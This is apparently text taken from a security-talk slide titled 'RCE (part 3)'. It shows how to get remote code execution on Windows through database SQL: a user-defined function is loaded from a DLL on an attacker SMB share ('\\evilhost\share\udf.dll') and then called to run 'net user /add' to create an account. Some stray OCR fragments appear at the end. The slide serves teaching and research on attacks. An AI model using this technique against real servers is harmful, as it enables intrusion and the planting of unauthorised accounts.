 RCE (part 3)
• Windows
– DECLARE EXTERNAL FUNCTION exec cstring(4096)
RETURNS cstring(4096) ENTRY_POINT 'Exec'
MODULE_NAME '\\evilhost\share\udf.dll';
– SELECT FIRST 1 exec('net user /add ****') FROM
any_table LIMIT 1;
• No NTLM auth □ on host, so SAMBA with
anonymous login only
• Can create any needed function
aal G